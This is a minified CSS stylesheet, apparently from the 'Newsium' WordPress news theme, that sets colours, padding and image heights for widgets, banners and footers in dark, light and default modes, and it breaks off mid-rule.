.entry-content .alignfull,body.single-content-mode-boxed .af-single-article .alignfull{margin-left:-1em;margin-right:-1em;max-width:unset;width:unset}}@media only screen and (max-width:480px){.wp-block-media-text{display:block}.wp-block-media-text .wp-block-media-text__media{margin:10px auto}.wp-block-media-text .wp-block-media-text__content{padding:0}}.elementor-html #af-preloader{display:none}body.aft-dark-mode .wp-post-author-meta .wp-post-author-meta-more-posts a{border-color:rgb(255 255 255 / .3)}.trp-language-switcher .trp-ls-shortcode-language{display:block;height:0}.trp-language-switcher>div.trp-ls-shortcode-current-language{background-color:#fff0;background-image:linear-gradient(45deg,transparent 50%,white 50%),linear-gradient(135deg,white 50%,transparent 50%);border:none}.trp-language-switcher>div.trp-ls-shortcode-current-language a{color:#fff}.trp-language-switcher:focus .trp-ls-shortcode-current-language,.trp-language-switcher:hover .trp-ls-shortcode-current-language{visibility:visible}.trp-language-switcher:focus .trp-ls-shortcode-language,.trp-language-switcher:hover .trp-ls-shortcode-language{top:100%}.trp-language-switcher>div.trp-ls-shortcode-language{background-image:none}.trp-ls-shortcode-language a.trp-ls-shortcode-disabled-language{display:none}.wp-post-author-shortcode{margin-bottom:20px;border:1px solid rgb(0 0 0 / .1)}.wp-post-author-shortcode ul.awpa-contact-info{margin:0;padding:5px 0}.awpa-img.awpa-author-block{width:auto}.newsium_posts_express_grid .small-gird-style .af-post-format,body.aft-hide-minutes-read-in-list .newsium_posts_express_grid .small-gird-style .min-read,body.aft-hide-minutes-read-in-list .af-double-column.list-style .min-read-post-format,body.aft-hide-comment-count-in-list .af-double-column.list-style .min-read-post-comment,body.aft-hide-comment-count-in-list .newsium_posts_express_grid .min-read-post-comment,body.aft-hide-date-author-in-list .af-double-column.list-style .author-links,body.aft-hide-date-author-in-list .newsium_posts_express_grid .author-links{display:none}body.aft-hide-comment-count-in-list .af-double-column.list-style .aft-spotlight-posts-1 .min-read-post-comment,body.aft-hide-date-author-in-list .af-double-column.list-style .aft-spotlight-posts-1 .author-links{display:inline-block}body.full-width-content #primary .grid-style.big-grid-small .read-img.read-bg-img{height:150px}body.full-width-content #primary .af-double-column.list-style .read-bg-img{height:110px}body.full-width-content #primary .grid-part .read-img.read-bg-img{height:330px}body.full-width-content #primary .read-img.read-bg-img{height:250px}body.full-width-content #primary .banner-slider-2 .read-img.read-bg-img{height:550px}body.full-width-content #primary .list-style .read-bg-img{height:380px}body.full-width-content #primary .af-double-column.list-style .aft-spotlight-posts-1 .read-bg-img{height:300px}body.full-width-content #primary .banner-carousel-1 .read-img.read-bg-img{height:395px}body.full-width-content #primary .grid-style.big-grid-small .big-grid .read-img.read-bg-img{height:500px}body.full-width-content #primary .trending-posts-vertical .af-double-column.list-style .read-bg-img{height:100px}body.full-width-content #primary article:nth-of-type(4n).archive-image-full-alternate .archive-grid-post .read-bg-img{height:770px}body.full-width-content .newsium_posts_express_grid .small-gird-style .af-post-format,.aft-main-banner-section .newsium_posts_express_grid .small-gird-style .af-post-format{display:inline-block}body.aft-default-mode .sidr{background-color:#fff}body.aft-default-mode .af-trending-news-part .entry-meta span,body.aft-default-mode .af-trending-news-part .entry-meta span a,body.aft-default-mode .af-trending-news-part .read-title h4 a,body.aft-default-mode #tertiary .aft-widget-background-secondary-background.solid-border.newsium_tabbed_posts_widget .nav-tabs>li>a.active:hover,body.aft-default-mode #tertiary .aft-widget-background-secondary-background.solid-border.newsium_tabbed_posts_widget .nav-tabs>li>a,body.aft-default-mode #tertiary .aft-widget-background-secondary-background.solid-border .trending-posts-vertical .trending-no,body.aft-default-mode #tertiary .widget-area.color-pad .aft-widget-background-secondary-background.solid-border.widget,body.aft-default-mode #tertiary .widget-area.color-pad .aft-widget-background-secondary-background.solid-border.widget .entry-meta span,body.aft-default-mode #tertiary .widget-area.color-pad .aft-widget-background-secondary-background.solid-border.widget .entry-meta span a,body.aft-default-mode #tertiary .aft-widget-background-secondary-background.solid-border .read-title h4 a,body.aft-default-mode #tertiary .aft-widget-background-secondary-background.solid-border h4.af-author-display-name,body.aft-default-mode #tertiary .aft-widget-background-secondary-background.dashed-border.newsium_tabbed_posts_widget .nav-tabs>li>a.active:hover,body.aft-default-mode #tertiary .aft-widget-background-secondary-background.dashed-border.newsium_tabbed_posts_widget .nav-tabs>li>a,body.aft-default-mode #tertiary .aft-widget-background-secondary-background.dashed-border .trending-posts-vertical .trending-no,body.aft-default-mode #tertiary .widget-area.color-pad .aft-widget-background-secondary-background.dashed-border.widget,body.aft-default-mode #tertiary .widget-area.color-pad .aft-widget-background-secondary-background.dashed-border.widget .entry-meta span,body.aft-default-mode #tertiary .widget-area.color-pad .aft-widget-background-secondary-background.dashed-border.widget .entry-meta span a,body.aft-default-mode #tertiary .aft-widget-background-secondary-background.dashed-border .read-title h4 a,body.aft-default-mode #tertiary .aft-widget-background-secondary-background.dashed-border h4.af-author-display-name,body.aft-default-mode #tertiary .aft-widget-background-dark.solid-border.newsium_tabbed_posts_widget .nav-tabs>li>a.active:hover,body.aft-default-mode #tertiary .aft-widget-background-dark.solid-border.newsium_tabbed_posts_widget .nav-tabs>li>a,body.aft-default-mode #tertiary .aft-widget-background-dark.solid-border .trending-posts-vertical .trending-no,body.aft-default-mode #tertiary .widget-area.color-pad .aft-widget-background-dark.solid-border.widget,body.aft-default-mode #tertiary .widget-area.color-pad .aft-widget-background-dark.solid-border.widget .entry-meta span,body.aft-default-mode #tertiary .widget-area.color-pad .aft-widget-background-dark.solid-border.widget .entry-meta span a,body.aft-default-mode #tertiary .aft-widget-background-dark.solid-border .read-title h4 a,body.aft-default-mode #tertiary .aft-widget-background-dark.solid-border h4.af-author-display-name,body.aft-default-mode #tertiary .aft-widget-background-dark.dashed-border.newsium_tabbed_posts_widget .nav-tabs>li>a.active:hover,body.aft-default-mode #tertiary .aft-widget-background-dark.dashed-border.newsium_tabbed_posts_widget .nav-tabs>li>a,body.aft-default-mode #tertiary .aft-widget-background-dark.dashed-border .trending-posts-vertical .trending-no,body.aft-default-mode #tertiary .widget-area.color-pad .aft-widget-background-dark.dashed-border.widget,body.aft-default-mode #tertiary .widget-area.color-pad .aft-widget-background-dark.dashed-border.widget .entry-meta span,body.aft-default-mode #tertiary .widget-area.color-pad .aft-widget-background-dark.dashed-border.widget .entry-meta span a,body.aft-default-mode #tertiary .aft-widget-background-dark.dashed-border .read-title h4 a,body.aft-default-mode #tertiary .aft-widget-background-dark.dashed-border h4.af-author-display-name,body.aft-default-mode #tertiary .aft-widget-background-dim.newsium_tabbed_posts_widget .nav-tabs>li>a.active:hover,body.aft-default-mode #tertiary .aft-widget-background-dim.newsium_tabbed_posts_widget .nav-tabs>li>a,body.aft-default-mode #tertiary .aft-widget-background-dim .trending-posts-vertical .trending-no,body.aft-default-mode #tertiary .widget-area.color-pad .aft-widget-background-dim.widget,body.aft-default-mode #tertiary .widget-area.color-pad .aft-widget-background-dim.widget .entry-meta span,body.aft-default-mode #tertiary .widget-area.color-pad .aft-widget-background-dim.widget .entry-meta span a,body.aft-default-mode #tertiary .aft-widget-background-dim .read-title h4 a,body.aft-default-mode #tertiary .aft-widget-background-default.newsium_tabbed_posts_widget .nav-tabs>li>a.active:hover,body.aft-default-mode #tertiary .aft-widget-background-default.newsium_tabbed_posts_widget .nav-tabs>li>a,body.aft-default-mode #tertiary .aft-widget-background-default .trending-posts-vertical .trending-no,body.aft-default-mode #tertiary .widget-area.color-pad .aft-widget-background-default.widget,body.aft-default-mode #tertiary .widget-area.color-pad .aft-widget-background-default.widget .entry-meta span,body.aft-default-mode #tertiary .widget-area.color-pad .aft-widget-background-default.widget .entry-meta span a,body.aft-default-mode #tertiary .aft-widget-background-dim h4.af-author-display-name,body.aft-default-mode #tertiary .aft-widget-background-default h4.af-author-display-name,body.aft-default-mode #tertiary .aft-widget-background-default .read-title h4 a,body.aft-default-mode #tertiary .widget-title,body.aft-default-mode #tertiary .header-after1,body.aft-default-mode #tertiary .aft-widget .nav-tabs>li>a.active:hover,body.aft-default-mode #tertiary .aft-widget .nav-tabs>li>a,body.aft-default-mode #tertiary .aft-widget .trending-posts-vertical .trending-no,body.aft-default-mode #tertiary .widget-area.color-pad .aft-widget.widget,body.aft-default-mode #tertiary .widget-area.color-pad .aft-widget.widget .entry-meta span,body.aft-default-mode #tertiary .widget-area.color-pad .aft-widget.widget .entry-meta span a,body.aft-default-mode #tertiary .aft-widget h4.af-author-display-name,body.aft-default-mode #tertiary .aft-widget h4.af-author-display-name,body.aft-default-mode #tertiary .aft-widget .read-title h4 a,body.aft-default-mode #tertiary .widget-title,body.aft-default-mode #tertiary .header-after1{color:#fff}body.aft-default-mode #tertiary .widget-area.color-pad .aft-widget-background-dark.widget .trending-posts-vertical .trending-post-items .trending-no,body.aft-default-mode #tertiary .aft-widget-background-dark .trending-posts-vertical .trending-no,body.aft-default-mode #tertiary .widget-area.color-pad .aft-widget-background-dark.widget,body.aft-default-mode #tertiary .widget-area.color-pad .aft-widget-background-dark.widget .entry-meta span,body.aft-default-mode #tertiary .widget-area.color-pad .aft-widget-background-dark.widget .entry-meta span a,body.aft-default-mode #tertiary .aft-widget-background-dark .read-title h4 a{color:#404040}body.aft-default-mode #tertiary .aft-widget-background-dark.newsium_tabbed_posts_widget .nav-tabs>li>a.active:hover,body.aft-default-mode #tertiary .aft-widget-background-dark.newsium_tabbed_posts_widget .nav-tabs>li>a{color:#fff}body.aft-dark-mode #tertiary .aft-widget-background-dark.widget:not(.solid-border):not(.dashed-border) .widget-block,body.aft-default-mode #tertiary .aft-widget-background-dark.widget:not(.solid-border):not(.dashed-border) .widget-block{background-color:#fff}body.aft-dark-mode #tertiary .aft-widget-background-dark.widget.dashed-border .widget-block,body.aft-default-mode #tertiary .aft-widget-background-dark.widget.dashed-border .widget-block,body.aft-dark-mode #tertiary .aft-widget-background-dark.widget.solid-border .widget-block,body.aft-default-mode #tertiary .aft-widget-background-dark.widget.solid-border .widget-block{border:1px solid;border-color:#fff}body.aft-dark-mode #tertiary .aft-widget-background-dark.widget.dashed-border .widget-block,body.aft-default-mode #tertiary .aft-widget-background-dark.widget.dashed-border .widget-block{border:1px dashed;border-color:#fff}body.aft-light-mode .aft-widget-background-dim.widget:not(.solid-border):not(.dashed-border) .widget-block,body.aft-dark-mode .aft-widget-background-dim.widget:not(.solid-border):not(.dashed-border) .widget-block,body.aft-default-mode .aft-widget-background-dim.widget:not(.solid-border):not(.dashed-border) .widget-block{background:rgb(0 0 0 / .05);padding:10px;margin-bottom:20px}body.aft-light-mode .content-area .aft-widget-background-dim.widget:not(.solid-border):not(.dashed-border) .widget-block,body.aft-dark-mode .content-area .aft-widget-background-dim.widget:not(.solid-border):not(.dashed-border) .widget-block,body.aft-default-mode .content-area .aft-widget-background-dim.widget:not(.solid-border):not(.dashed-border) .widget-block{padding:20px;padding-bottom:0}body.aft-dark-mode .aft-widget-background-dim.widget:not(.solid-border):not(.dashed-border) .widget-block{background-color:#252525}body.aft-light-mode .aft-widget-background-dim.widget.dashed-border .widget-block,body.aft-light-mode .aft-widget-background-dim.widget.solid-border .widget-block,body.aft-dark-mode .aft-widget-background-dim.widget.dashed-border .widget-block,body.aft-default-mode .aft-widget-background-dim.widget.dashed-border .widget-block,body.aft-dark-mode .aft-widget-background-dim.widget.solid-border .widget-block,body.aft-default-mode .aft-widget-background-dim.widget.solid-border .widget-block{padding:10px;border:1px solid;border-color:#ececec;margin-bottom:20px}body.aft-light-mode .aft-widget-background-dim.widget.dashed-border .widget-block,body.aft-dark-mode .aft-widget-background-dim.widget.dashed-border .widget-block,body.aft-default-mode .aft-widget-background-dim.widget.dashed-border .widget-block{border:1px dashed;border-color:#ececec}body.aft-light-mode .content-area .aft-widget-background-dim.widget.solid-border .widget-block,body.aft-dark-mode .content-area .aft-widget-background-dim.widget.solid-border .widget-block,body.aft-default-mode .content-area .aft-widget-background-dim.widget.solid-border .widget-block{padding:20px;padding-bottom:0}body.aft-dark-mode .aft-widget-background-dark.widget:not(.solid-border):not(.dashed-border) .widget-block,body.aft-light-mode .aft-widget-background-dark.widget:not(.solid-border):not(.dashed-border) .widget-block,body.aft-default-mode .aft-widget-background-dark.widget:not(.solid-border):not(.dashed-border) .widget-block{background:#1c1c1c;padding:10px;margin-bottom:20px}body.aft-dark-mode .content-area .aft-widget-background-dark.widget:not(.solid-border):not(.dashed-border) .widget-block,body.aft-light-mode .content-area .aft-widget-background-dark.widget:not(.solid-border):not(.dashed-border) .widget-block,body.aft-default-mode .content-area .aft-widget-background-dark.widget:not(.solid-border):not(.dashed-border) .widget-block{padding:20px;padding-bottom:0}body.aft-dark-mode .aft-widget-background-dark.widget:not(.solid-border):not(.dashed-border) .widget-block{background-color:#fff}body.aft-light-mode .aft-widget-background-dark.widget:not(.solid-border):not(.dashed-border),body.aft-light-mode .aft-widget-background-dark.widget:not(.solid-border):not(.dashed-border) .entry-meta span,body.aft-light-mode .aft-widget-background-dark.widget:not(.solid-border):not(.dashed-border) .entry-meta span a,body.aft-light-mode .aft-widget-background-dark:not(.solid-border):not(.dashed-border) .read-title h4 a,body.aft-default-mode .aft-widget-background-dark.widget:not(.solid-border):not(.dashed-border),body.aft-default-mode .aft-widget-background-dark.widget:not(.solid-border):not(.dashed-border) h4.af-author-display-name,body.aft-default-mode .aft-widget-background-dark.widget:not(.solid-border):not(.dashed-border) .entry-meta span,body.aft-default-mode .aft-widget-background-dark.widget:not(.solid-border):not(.dashed-border) .entry-meta span a,body.aft-default-mode .aft-widget-background-dark:not(.solid-border):not(.dashed-border) .read-title h4 a{color:#fff}body.aft-dark-mode .aft-widget-background-dark:not(.solid-border):not(.dashed-border) h4.af-author-display-name,body.aft-dark-mode .aft-widget-background-dark:not(.solid-border):not(.dashed-border) .color-pad,body.aft-dark-mode .aft-widget-background-dark.widget:not(.solid-border):not(.dashed-border),body.aft-dark-mode .aft-widget-background-dark.widget:not(.solid-border):not(.dashed-border) .entry-meta span,body.aft-dark-mode .aft-widget-background-dark.widget:not(.solid-border):not(.dashed-border) .entry-meta span a,body.aft-dark-mode .aft-widget-background-dark:not(.solid-border):not(.dashed-border) .color-pad .read-title h4 a,body.aft-dark-mode .aft-widget-background-dark:not(.solid-border):not(.dashed-border) .read-title h4 a{color:#000}body.aft-dark-mode .aft-widget-background-dark:not(.solid-border):not(.dashed-border) .big-grid .read-title h4 a{color:#fff}body.aft-light-mode .aft-widget-background-dark.widget.dashed-border .widget-block,body.aft-light-mode .aft-widget-background-dark.widget.solid-border .widget-block,body.aft-dark-mode .aft-widget-background-dark.widget.dashed-border .widget-block,body.aft-default-mode .aft-widget-background-dark.widget.dashed-border .widget-block,body.aft-dark-mode .aft-widget-background-dark.widget.solid-border .widget-block,body.aft-default-mode .aft-widget-background-dark.widget.solid-border .widget-block{padding:10px;border:1px solid;border-color:#1c1c1c;margin-bottom:20px}body.aft-light-mode .aft-widget-background-dark.widget.dashed-border .widget-block,body.aft-dark-mode .aft-widget-background-dark.widget.dashed-border .widget-block,body.aft-default-mode .aft-widget-background-dark.widget.dashed-border .widget-block{border:1px dashed;border-color:#1c1c1c}body.aft-light-mode .content-area .aft-widget-background-dark.widget.solid-border .widget-block,body.aft-dark-mode .content-area .aft-widget-background-dark.widget.solid-border .widget-block,body.aft-default-mode .content-area .aft-widget-background-dark.widget.solid-border .widget-block{padding:20px;padding-bottom:0}body.aft-light-mode .aft-widget-background-secondary-background.widget:not(.solid-border):not(.dashed-border) .widget-block,body.aft-dark-mode .aft-widget-background-secondary-background.widget:not(.solid-border):not(.dashed-border) .widget-block,body.aft-default-mode .aft-widget-background-secondary-background.widget:not(.solid-border):not(.dashed-border) .widget-block{background:#C30010;padding:10px;margin-bottom:20px}body.aft-light-mode .content-area .aft-widget-background-secondary-background.widget:not(.solid-border):not(.dashed-border) .widget-block,body.aft-dark-mode .content-area .aft-widget-background-secondary-background.widget:not(.solid-border):not(.dashed-border) .widget-block,body.aft-default-mode .content-area .aft-widget-background-secondary-background.widget:not(.solid-border):not(.dashed-border) .widget-block{padding:20px;padding-bottom:0}body.aft-default-mode .aft-widget-background-secondary-background:not(.solid-border):not(.dashed-border) .trending-posts-vertical .trending-no,body.aft-default-mode .aft-widget-background-secondary-background.widget:not(.solid-border):not(.dashed-border),body.aft-default-mode .aft-widget-background-secondary-background.widget:not(.solid-border):not(.dashed-border) .entry-meta span,body.aft-default-mode .aft-widget-background-secondary-background.widget:not(.solid-border):not(.dashed-border) .entry-meta span a,body.aft-default-mode .aft-widget-background-secondary-background.widget:not(.solid-border):not(.dashed-border) h4.af-author-display-name,body.aft-default-mode .aft-widget-background-secondary-background:not(.solid-border):not(.dashed-border) .read-title h4 a{color:#fff}body.aft-light-mode .aft-widget-background-secondary-background:not(.solid-border):not(.dashed-border) .trending-posts-vertical .trending-no,body.aft-light-mode .aft-widget-background-secondary-background.widget:not(.solid-border):not(.dashed-border),body.aft-light-mode .aft-widget-background-secondary-background.widget:not(.solid-border):not(.dashed-border) .entry-meta span,body.aft-light-mode .aft-widget-background-secondary-background.widget:not(.solid-border):not(.dashed-border) .entry-meta span a,body.aft-light-mode .aft-widget-background-secondary-background.widget:not(.solid-border):not(.dashed-border) h4.af-author-display-name,body.aft-light-mode .aft-widget-background-secondary-background:not(.solid-border):not(.dashed-border) .read-title h4 a{color:#fff}body.aft-dark-mode .aft-widget-background-secondary-background:not(.solid-border):not(.dashed-border) .header-after1,body.aft-dark-mode .aft-widget-background-secondary-background:not(.solid-border):not(.dashed-border) .trending-posts-vertical .trending-no,body.aft-dark-mode .aft-widget-background-secondary-background.widget:not(.solid-border):not(.dashed-border),body.aft-dark-mode .aft-widget-background-secondary-background.widget:not(.solid-border):not(.dashed-border) .entry-meta span,body.aft-dark-mode .aft-widget-background-secondary-background.widget:not(.solid-border):not(.dashed-border) .entry-meta span a,body.aft-dark-mode .aft-widget-background-secondary-background:not(.solid-border):not(.dashed-border) .read-title h4 a{color:#fff}body.aft-light-mode .aft-widget-background-secondary-background:not(.solid-border):not(.dashed-border) .read-details:not(.af-category-inside-img) a.newsium-categories,body.aft-dark-mode .aft-widget-background-secondary-background:not(.solid-border):not(.dashed-border) .read-details:not(.af-category-inside-img) a.newsium-categories,body.aft-default-mode .aft-widget-background-secondary-background:not(.solid-border):not(.dashed-border) .read-details:not(.af-category-inside-img) a.newsium-categories{color:#fff!important}body.aft-light-mode .aft-widget-background-secondary-background.widget.dashed-border .widget-block,body.aft-light-mode .aft-widget-background-secondary-background.widget.solid-border .widget-block,body.aft-dark-mode .aft-widget-background-secondary-background.widget.dashed-border .widget-block,body.aft-default-mode .aft-widget-background-secondary-background.widget.dashed-border .widget-block,body.aft-dark-mode .aft-widget-background-secondary-background.widget.solid-border .widget-block,body.aft-default-mode .aft-widget-background-secondary-background.widget.solid-border .widget-block{padding:10px;border:1px solid;border-color:#C30010;margin-bottom:20px}body.aft-light-mode .aft-widget-background-secondary-background.widget.dashed-border .widget-block,body.aft-dark-mode .aft-widget-background-secondary-background.widget.dashed-border .widget-block,body.aft-default-mode .aft-widget-background-secondary-background.widget.dashed-border .widget-block{border:1px dashed;border-color:#C30010}body.aft-light-mode .content-area .aft-widget-background-secondary-background.widget.solid-border .widget-block,body.aft-dark-mode .content-area .aft-widget-background-secondary-background.widget.solid-border .widget-block,body.aft-default-mode .content-area .aft-widget-background-secondary-background.widget.solid-border .widget-block{padding:20px;padding-bottom:0}body.aft-dark-mode.aft-transparent-main-banner-box .aft-main-banner-section .read-single.color-pad,body.aft-default-mode.aft-transparent-main-banner-box .aft-main-banner-section .read-single.color-pad{background-color:#fff0;position:relative}.aft-default-mode .site-footer .wp-block-group .wp-block-latest-posts.wp-block-latest-posts__list li a:not(.has-text-color),.aft-default-mode .site-footer .wp-block-group .wp-block-tag-cloud a:not(.has-text-color),.aft-default-mode .site-footer .wp-block-group .wp-block-latest-comments li a:not(.has-text-color),.aft-default-mode .site-footer .wp-block-group ul.wp-block-archives li a:not(.has-text-color),.aft-default-mode .site-footer .wp-block-group ul.wp-block-categories li a:not(.has-text-color),.aft-default-mode .site-footer .wp-block-group ul.wp-block-categories__list li a:not(.has-text-color),.aft-default-mode .site-footer .wp-block-group .wp-block-latest-posts.wp-block-latest-posts__list li a,.site-footer .wp-block-search__label,.site-footer .wp-block-group .wp-block-heading,.site-footer .color-pad,.site-footer .widget-title span,.site-footer .header-after1 span,.site-footer .color-pad .entry-meta span a,.site-footer .color-pad .entry-meta span,.site-footer .color-pad .read-title h4 a{color:#fff}body.full-width-content #primary .newsium_posts_carousel_widget .read-img.read-bg-img,.aft-main-banner-section .newsium_posts_carousel_widget .read-img.read-bg-img{height:250px}body.full-width-content #primary .grid-style.big-grid-small .small-gird-style .big-grid .read-img.read-bg-img,.aft-main-banner-section .grid-style.big-grid-small .small-gird-style .big-grid .read-img.read-bg-img{height:210px}body.full-width-content #primary .grid-style.big-grid-small .big-grid .read-img.read-bg-img,.aft-main-banner-section .grid-style.big-grid-small .big-grid .read-img.read-bg-img{height:440px}.aft-main-banner-section .grid-part .read-img.read-bg-img{height:300px}body.aft-dark-mode .header-right-part .popular-tags-dropdown .aft-popular-tags,body.aft-dark-mode.page-template-tmpl-front-page .sidebar-area,body.aft-dark-mode .af-secondary-menu,body.custom-background.aft-dark-mode,body.aft-dark-mode{background-color:#181818}body.aft-dark-mode .af-fancy-spinner .af-dot{background-color:#292929}body.aft-dark-mode .af-fancy-spinner .af-ring:nth-child(2){border-top-color:#292929}body.aft-dark-mode #af-preloader,body.aft-dark-mode .banner-exclusive-posts-wrapper,body.aft-dark-mode .bottom-bar,body.aft-dark-mode .header-style1,body.aft-dark-mode .aft-popular-tags{background-color:#000}body.aft-dark-mode.single-content-mode-boxed article.af-single-article,body.aft-dark-mode .af-container-block-wrapper{background-color:#0b0b0b}body.single-post.aft-dark-mode .entry-content-wrap.read-single .post-meta-detail .min-read,body.single-post.aft-dark-mode span.min-read-post-format .af-post-format i,body.aft-dark-mode #sidr .widget>ul>li a,body.aft-dark-mode .sidebar-area .widget>ul>li a,body.aft-dark-mode .newsium_tabbed_posts_widget .nav-tabs>li>a,body.aft-dark-mode .aft-popular-taxonomies-lists ul li a,body.aft-dark-mode .aft-popular-taxonomies-lists strong,body.aft-dark-mode .exclusive-posts .marquee a,body.aft-dark-mode #scroll-up,body.aft-dark-mode .af-breadcrumbs.bcn a,body.aft-dark-mode .af-breadcrumbs.rankmath a,body.aft-dark-mode .af-breadcrumbs.yoast a,body.aft-dark-mode h1,body.aft-dark-mode h2,body.aft-dark-mode h3,body.aft-dark-mode h4,body.aft-dark-mode h5,body.aft-dark-mode h6,body.aft-dark-mode a,body.aft-dark-mode{color:#fff}body.aft-dark-mode .insta-feed-head a{color:#404040}body.aft-dark-mode footer.site-footer,body.aft-dark-mode .mailchimp-block{background:#111}body.aft-light-mode.single-post span.min-read-post-format .af-post-format i:after,body.aft-default-mode.single-post span.min-read-post-format .af-post-format i:after{border-color:#404040}body.aft-dark-mode.single-post span.min-read-post-format .af-post-format i:after{border-color:#fff}body.aft-dark-mode blockquote:before,body.aft-dark-mode .sidr,body.aft-dark-mode div#respond{background-color:#101010}body.aft-dark-mode.aft-transparent-main-banner-box .aft-main-banner-section .read-single.color-pad:before{background-color:#181818}body.aft-dark-mode .wp-block-search__label,body.aft-dark-mode .wp-block-group .wp-block-heading,body.aft-dark-mode .widget-title span,body.aft-dark-mode .header-after1 span{border-bottom:1px solid rgb(255 255 255 / .3)}body.aft-dark-mode .af-breadcrumbs.af-container-block-wrapper{border-color:rgb(255 255 255 / .1)}body.aft-dark-mode .sidebar-area{-webkit-box-shadow:0 0 3px 0 rgb(255 255 255 / .2);-moz-box-shadow:0 0 3px 0 rgb(255 255 255 / .2);box-shadow:0 0 3px 0 rgb(255 255 255 / .2)}body.aft-dark-mode div#respond{border-color:#fff0}.main-banner-widget-section .color-tp-pad.no-color-pad,.af-double-column.list-style .aft-spotlight-posts-1 .color-pad .read-details.pad.color-tp-pad,.color-pad .read-details.color-tp-pad{padding:15px}.color-pad .read-details.pad.color-tp-pad{padding-top:0;padding-bottom:0}.color-tp-pad.no-color-pad{padding:10px 0}body.aft-dark-mode blockquote:before,body.aft-dark-mode .color-pad,body.aft-dark-mode .color-pad a:not(.newsium-categories),body.aft-dark-mode .color-pad #wp-calendar caption,body.aft-dark-mode .color-pad .nav-links a,body.aft-dark-mode .read-details .entry-meta span,body.aft-dark-mode .color-pad .entry-meta span a,body.aft-dark-mode .color-pad .entry-meta span,body.aft-dark-mode .color-pad .read-title h4 a{color:#fff}@media screen and (min-width:993px){body.aft-dark-mode .main-navigation ul.children li a,body.aft-dark-mode .main-navigation ul .sub-menu li a,body.aft-dark-mode .main-navigation .menu ul ul,body.aft-dark-mode .main-navigation ul .sub-menu,body.aft-dark-mode .social-widget-menu ul li a,body.aft-dark-mode .em-author-details ul li a,body.aft-dark-mode .aft-small-social-menu ul li a{background:#000;color:#fff}}body.aft-dark-mode .main-navigation ul.children li,body.aft-dark-mode .main-navigation ul .sub-menu li{border-top:1px solid rgb(0 0 0 / .1)}body.aft-dark-mode .main-navigation ul.children li:first-child,body.aft-dark-mode .main-navigation ul .sub-menu li:first-child{border-top-color:#fff0}body.aft-dark-mode textarea,body.aft-dark-mode input,body.aft-dark-mode input.search-field,body.aft-dark-mode div#respond textarea{border-color:#fff0;background-color:rgb(255 255 255 / .15)}body.aft-dark-mode button,body.aft-dark-mode input[type="button"],body.aft-dark-mode input[type="reset"],body.aft-dark-mode input[type="submit"]{background:#C30010}body.aft-default-mode .site-footer .widget-area.color-pad .read-single.color-pad,body.aft-default-mode .sidebar-area .widget-area.color-pad .read-single.color-pad,body.aft-dark-mode .site-footer .widget-area.color-pad .read-single.color-pad,body.aft-dark-mode .sidebar-area .widget-area.color-pad .read-single.color-pad{background-color:#fff0}.widget-area.color-pad .read-details.color-tp-pad{padding-bottom:0;padding-left:0;padding-right:0}.site-footer .widget-area.color-pad .read-details.pad.color-tp-pad,#sidr .widget-area.color-pad .read-details.pad.color-tp-pad,.sidebar-area .widget-area.color-pad .read-details.pad.color-tp-pad{padding-left:10px;padding-right:10px}body.aft-dark-mode .site-footer .widget-area.color-pad .widget>ul>li{color:#bdbdbd}body.aft-dark-mode .site-footer .widget-area.color-pad .tagcloud a,body.aft-dark-mode .site-footer .widget-area.color-pad .widget>ul>li a,body.aft-dark-mode .sidebar-area .widget-area.color-pad .tagcloud a,body.aft-dark-mode .sidebar-area .widget-area.color-pad .widget>ul>li a{color:#fff}body.aft-dark-mode .aft-main-banner-section .read-single.color-pad{background-color:#2b2b2b}body.aft-dark-mode .aft-main-banner-section .color-pad,body.aft-dark-mode .aft-main-banner-section .color-pad .entry-meta span a,body.aft-dark-mode .aft-main-banner-section .color-pad .entry-meta span,body.aft-dark-mode .aft-main-banner-section .color-pad .read-title h4 a{color:#fff}body.aft-dark-mode .aft-main-banner-section .vertical-slider .cat-links li a{color:#fff;border-color:#C30010}body.custom-background.aft-light-mode,body.aft-light-mode{background-color:#f7f7f7}body.aft-light-mode .header-style1,body.aft-light-mode .aft-popular-tags{background-color:#f7f7f7}body.aft-light-mode .af-main-banner-trending-posts,body.aft-light-mode #tertiary{background-color:#f3f3f3}body.aft-light-mode .bottom-bar,body.aft-light-mode .banner-exclusive-posts-wrapper,body.aft-light-mode .af-container-block-wrapper{background-color:#fff}body.aft-light-mode .site-footer .color-pad,body.aft-light-mode .site-footer .widget-title span,body.aft-light-mode .site-footer .header-after1 span,body.aft-light-mode .site-footer .color-pad .entry-meta span a,body.aft-light-mode .site-footer .color-pad .entry-meta span,body.aft-light-mode .site-footer .color-pad .read-title h4 a,body.aft-light-mode .search-icon:visited,body.aft-light-mode .search-icon:hover,body.aft-light-mode .search-icon:focus,body.aft-light-mode .search-icon:active,body.aft-light-mode .newsium_tabbed_posts_widget .nav-tabs>li>a,body.aft-light-mode .aft-popular-taxonomies-lists ul li a,body.aft-light-mode .aft-popular-taxonomies-lists strong,body.aft-light-mode .exclusive-posts .marquee a,body.aft-light-mode .insta-feed-head a,body.aft-light-mode #scroll-up,body.aft-light-mode .main-navigation ul li a,body.aft-light-mode h1,body.aft-light-mode h2,body.aft-light-mode h3,body.aft-light-mode h4,body.aft-light-mode h5,body.aft-light-mode h6,body.aft-light-mode a,body.aft-light-mode{color:#404040}body.aft-light-mode #scroll-up,body.aft-light-mode .aft-home-icon a{color:#fff}body.aft-light-mode footer.site-footer,body.aft-light-mode .mailchimp-block{background:#fff}body.aft-light-mode .af-video-slider .swiper-slide.selected{border-color:#fff}body.aft-light-mode blockquote:before,body.aft-light-mode .sidr,body.aft-light-mode div#respond{background-color:#fff}body.aft-light-mode .ham,body.aft-light-mode .ham:before,body.aft-light-mode .ham:after,body.aft-default-mode .wp-block-cover-image.has-background-dim:before,body.aft-light-mode .wp-block-cover.has-background-dim:before,body.aft-default-mode .wp-block-cover.has-background-dim:before,body.aft-light-mode .wp-block-cover.has-background-dim:before{background-color:#181818}body.aft-light-mode .sidebar-area{-webkit-box-shadow:0 0 3px 0 rgb(255 255 255 / .2);-moz-box-shadow:0 0 3px 0 rgb(255 255 255 / .2);box-shadow:0 0 3px 0 rgb(255 255 255 / .2)}body.aft-light-mode div#respond{border-color:#fff0}.main-banner-widget-section .color-tp-pad.no-color-pad,.af-double-column.list-style .aft-spotlight-posts-1 .color-pad .read-details.pad.color-tp-pad,.color-pad .read-details.color-tp-pad{padding:15px}.color-pad .read-details.pad.color-tp-pad{padding-top:0;padding-bottom:0}.color-tp-pad.no-color-pad{padding:10px 0}body.aft-light-mode blockquote:before,body.aft-light-mode .color-pad #wp-calendar caption,body.aft-light-mode .color-pad .nav-links a,body.aft-light-mode .read-details .entry-meta span,body.aft-light-mode .color-pad 